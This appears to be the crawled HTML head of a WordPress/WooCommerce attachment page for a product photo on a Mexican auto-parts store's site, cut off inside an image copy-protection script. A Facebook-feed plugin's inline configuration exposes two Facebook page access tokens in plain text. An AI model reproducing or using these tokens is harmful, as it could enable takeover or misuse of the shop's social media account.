

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spa-volks.com/?attachment_id=35196
body_size: 29836
content:
<!DOCTYPE html>
<html lang="es" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://spa-volks.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>DSCN0146 - copia (2) - Spa-Volks</title>
	<link rel="canonical" href="https://spa-volks.com/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DSCN0146 - copia (2) - Spa-Volks" />
	<meta property="og:url" content="https://spa-volks.com/" />
	<meta property="og:site_name" content="Spa-Volks" />
	<meta property="article:publisher" content="https://www.facebook.com/Spa-Volks-301968290285756/" />
	<meta property="og:image" content="https://spa-volks.com" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SpaVolks" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://spa-volks.com/","url":"https://spa-volks.com/","name":"DSCN0146 - copia (2) - Spa-Volks","isPartOf":{"@id":"https://spa-volks.com/#website"},"primaryImageOfPage":{"@id":"https://spa-volks.com/#primaryimage"},"image":{"@id":"https://spa-volks.com/#primaryimage"},"thumbnailUrl":"https://spa-volks.com/wp-content/uploads/2024/06/DSCN0146-copia-2-36.jpg","datePublished":"2024-06-06T01:04:02+00:00","breadcrumb":{"@id":"https://spa-volks.com/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://spa-volks.com/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://spa-volks.com/#primaryimage","url":"https://spa-volks.com/wp-content/uploads/2024/06/DSCN0146-copia-2-36.jpg","contentUrl":"https://spa-volks.com/wp-content/uploads/2024/06/DSCN0146-copia-2-36.jpg","width":1200,"height":1403},{"@type":"BreadcrumbList","@id":"https://spa-volks.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://spa-volks.com/"},{"@type":"ListItem","position":2,"name":"Tensor Inferior para Xtrail 2001-2014 *13070-6N215","item":"https://spa-volks.com/producto/tensor-inferior-para-xtrail-2001-2014-13070-6n215/"},{"@type":"ListItem","position":3,"name":"DSCN0146 &#8211; copia (2)"}]},{"@type":"WebSite","@id":"https://spa-volks.com/#website","url":"https://spa-volks.com/","name":"Spa-Volks","description":"Expertos en autopartes","publisher":{"@id":"https://spa-volks.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spa-volks.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://spa-volks.com/#organization","name":"Spa Volks","url":"https://spa-volks.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://spa-volks.com/#/schema/logo/image/","url":"https://spa-volks.com/wp-content/uploads/2017/07/logo-SPA-VOLKS-1.png","contentUrl":"https://spa-volks.com/wp-content/uploads/2017/07/logo-SPA-VOLKS-1.png","width":548,"height":214,"caption":"Spa Volks"},"image":{"@id":"https://spa-volks.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Spa-Volks-301968290285756/","https://x.com/SpaVolks","https://www.instagram.com/spavolks/","https://mx.linkedin.com/in/spa-volks-soluciones-para-tu-auto-1b8573190","https://www.youtube.com/channel/UCxK2G-3WaZO0t5jlE-hcrSQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://spa-volks.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://spa-volks.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.4' />
<link rel='prefetch' href='https://spa-volks.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.4' />
<link rel='prefetch' href='https://spa-volks.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.4' />
<link rel='prefetch' href='https://spa-volks.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=325ad20e90dbc8889310' />
<link rel="alternate" type="application/rss+xml" title="Spa-Volks &raquo; Feed" href="https://spa-volks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spa-Volks &raquo; RSS de los comentarios" href="https://spa-volks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spa-Volks &raquo; DSCN0146 &#8211; copia (2) RSS de los comentarios" href="https://spa-volks.com/?attachment_id=35196#main/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/spa-volks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='font-awesome-css' href='https://spa-volks.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://spa-volks.com/wp-content/plugins/wd-facebook-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://spa-volks.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://spa-volks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://spa-volks.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_frontend-css' href='https://spa-volks.com/wp-content/plugins/wd-facebook-feed/css/ffwd_frontend.css?ver=1.1.34' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_fonts-css' href='https://spa-volks.com/wp-content/plugins/wd-facebook-feed/css/fonts.css?ver=1.1.34' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_mCustomScrollbar-css' href='https://spa-volks.com/wp-content/plugins/wd-facebook-feed/css/jquery.mCustomScrollbar.css?ver=1.1.34' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://spa-volks.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://spa-volks.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://spa-volks.com/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://spa-volks.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='horizontal_footer_sitemap_widget-css' href='https://spa-volks.com/wp-content/plugins/horizontal-footer-sitemap-widget/css/widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://spa-volks.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://spa-volks.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.4);
				src:
					url(https://spa-volks.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.4) format("embedded-opentype"),
					url(https://spa-volks.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.4) format("woff2"),
					url(https://spa-volks.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.4) format("truetype"),
					url(https://spa-volks.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.4) format("woff"),
					url(https://spa-volks.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.4#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://spa-volks.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://spa-volks.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://spa-volks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/wd-facebook-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"97e34f84db","ajax_url":"https:\/\/spa-volks.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/spa-volks.com\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"https:\/\/spa-volks.com\/wp-admin\/admin.php?page=twb_facebook-feed"};
var twb = {"nonce":"97e34f84db","ajax_url":"https:\/\/spa-volks.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/spa-volks.com\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"https:\/\/spa-volks.com\/wp-admin\/admin.php?page=twb_facebook-feed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/wd-facebook-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" id="ffwd_cache-js-extra">
/* <![CDATA[ */
var ffwd_cache = {"ajax_url":"https:\/\/spa-volks.com\/wp-admin\/admin-ajax.php","update_data":"[{\"id\":\"2\",\"name\":\"Spa-Volks\",\"page_access_token\":\"EAAGgZARDXC3MBO0t0HnMYXeUJ2wuRZBqXs5u9JdV9LF7g8Y2odOxoewli1lLzYGZBZBW65CNVUO6GFnZAMLmsAI9FCHF4nSSun3OmZCT1bJjqxuki4HwSsXMt3yGuZC04IC8uymAZCal1Aait5iZCmbsacUeMNqA6ngDVJb4tybi39Og4pbdkN4Db4n9VrdtKjooZD\",\"type\":\"page\",\"content_type\":\"timeline\",\"content\":\"statuses,photos,videos,links\",\"content_url\":\"https:\\\/\\\/www.facebook.com\\\/Spa-Volks-154643361760749\\\/\",\"timeline_type\":\"posts\",\"from\":\"154643361760749\",\"limit\":\"4\",\"app_id\":\"\",\"app_secret\":\"\",\"exist_access\":\"1\",\"access_token\":\"EAAGgZARDXC3MBAHte2Eet9hhxx7PCowMd7MT0wUu7RJ5XZBPnHOmZAjzxty3JQlKpiVbez4Xf6IzXDeoJUT9LZCXuBxB5IQ6C4Vt9r6OKHC10ypUA4bc67nZAlSD2dDmDFOav6OxlF3Xdu3w8z7qxx8aZBvogh1NuU8k7sZBMAyzAZDZD\",\"order\":\"1\",\"published\":\"1\",\"update_mode\":\"keep_old\",\"fb_view_type\":\"blog_style\",\"theme\":\"0\",\"masonry_hor_ver\":\"vertical\",\"image_max_columns\":\"5\",\"thumb_width\":\"200\",\"thumb_height\":\"150\",\"thumb_comments\":\"1\",\"thumb_likes\":\"0\",\"thumb_name\":\"1\",\"blog_style_width\":\"700\",\"blog_style_height\":\"\",\"blog_style_view_type\":\"1\",\"blog_style_comments\":\"1\",\"blog_style_likes\":\"1\",\"blog_style_message_desc\":\"1\",\"blog_style_shares\":\"1\",\"blog_style_shares_butt\":\"0\",\"blog_style_facebook\":\"0\",\"blog_style_twitter\":\"0\",\"blog_style_google\":\"0\",\"blog_style_author\":\"1\",\"blog_style_name\":\"1\",\"blog_style_place_name\":\"1\",\"fb_name\":\"0\",\"fb_plugin\":\"0\",\"album_max_columns\":\"5\",\"album_title\":\"show\",\"album_thumb_width\":\"200\",\"album_thumb_height\":\"150\",\"album_image_max_columns\":\"5\",\"album_image_thumb_width\":\"200\",\"album_image_thumb_height\":\"150\",\"pagination_type\":\"1\",\"objects_per_page\":\"10\",\"popup_fullscreen\":\"0\",\"popup_width\":\"800\",\"popup_height\":\"600\",\"popup_effect\":\"fade\",\"popup_autoplay\":\"0\",\"open_commentbox\":\"1\",\"popup_interval\":\"5\",\"popup_enable_filmstrip\":\"0\",\"popup_filmstrip_height\":\"70\",\"popup_comments\":\"1\",\"popup_likes\":\"1\",\"popup_shares\":\"1\",\"popup_author\":\"1\",\"popup_name\":\"1\",\"popup_place_name\":\"1\",\"popup_enable_ctrl_btn\":\"1\",\"popup_enable_fullscreen\":\"1\",\"popup_enable_info_btn\":\"0\",\"popup_message_desc\":\"1\",\"popup_enable_facebook\":\"0\",\"popup_enable_twitter\":\"0\",\"popup_enable_google\":\"0\",\"view_on_fb\":\"1\",\"post_text_length\":\"200\",\"event_street\":\"0\",\"event_city\":\"0\",\"event_country\":\"0\",\"event_zip\":\"0\",\"event_map\":\"0\",\"event_date\":\"0\",\"event_desp_length\":\"0\",\"comments_replies\":\"1\",\"comments_filter\":\"toplevel\",\"comments_order\":\"chronological\",\"page_plugin_pos\":\"bottom\",\"page_plugin_fans\":\"1\",\"page_plugin_cover\":\"1\",\"page_plugin_header\":\"0\",\"page_plugin_width\":\"380\",\"image_onclick_action\":\"lightbox\",\"event_order\":\"0\",\"upcoming_events\":\"0\",\"fb_page_id\":\"154643361760749\",\"data_count\":\"20\"}]","need_update":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/wd-facebook-feed/js/ffwd_cache.js?ver=1.1.34" id="ffwd_cache-js"></script>
<script type="text/javascript" id="ffwd_frontend-js-extra">
/* <![CDATA[ */
var ffwd_frontend_text = {"comment_reply":"Reply","view":"View","more_comments":"more comments","year":"year","years":"years","hour":"hour","hours":"hours","months":"months","month":"month","weeks":"weeks","week":"week","days":"days","day":"day","minutes":"minutes","minute":"minute","seconds":"seconds","second":"second","ago":"ago","ajax_url":"https:\/\/spa-volks.com\/wp-admin\/admin-ajax.php","and":"and","others":"others"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/wd-facebook-feed/js/ffwd_frontend.js?ver=1.1.34" id="ffwd_frontend-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/wd-facebook-feed/js/jquery.mobile.js?ver=1.1.34" id="ffwd_jquery_mobile-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/wd-facebook-feed/js/jquery.mCustomScrollbar.concat.min.js?ver=1.1.34" id="ffwd_mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/wd-facebook-feed/js/jquery.fullscreen-0.4.1.js?ver=0.4.1" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="ffwd_gallery_box-js-extra">
/* <![CDATA[ */
var ffwd_objectL10n = {"ffwd_field_required":"field is required.","ffwd_mail_validation":"This is not a valid email address.","ffwd_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/wd-facebook-feed/js/ffwd_gallery_box.js?ver=1.1.34" id="ffwd_gallery_box-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/spa-volks.com\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://spa-volks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spa-volks.com/wp-json/wp/v2/media/35196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spa-volks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://spa-volks.com/?p=35196' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spa-volks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspa-volks.com%2F%3Fattachment_id%3D35196%23main" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spa-volks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspa-volks.com%2F%3Fattachment_id%3D35196%23main&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-122921704-1', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="follow.[base64]" content="1Z40JVl9KRNvCRqs0Vs7"/><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
